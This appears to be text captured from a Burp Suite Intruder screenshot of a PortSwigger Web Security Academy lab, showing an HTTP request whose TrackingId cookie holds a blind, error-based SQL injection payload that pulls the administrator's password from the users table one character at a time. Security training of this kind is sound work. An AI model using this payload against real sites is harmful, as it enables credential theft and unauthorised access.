 ? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://ac471f4d1e95261cc021029e008a00f9.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /login HTTP/1.1
2 Host: ac471f4d1e95261cc021029e008a00f9.web-security-academy.net
3 Cookie: TrackingId=' union SELECT CASE WHEN ((select substr(password,§pos§,1) from users where username = 'administrator') = '§char§') THEN NULL ELSE to_char(1/0) END FROM dual --; session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://acbf1f8e1ea129a0c11920cb00580036.web-security-academy.net/filter?category=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17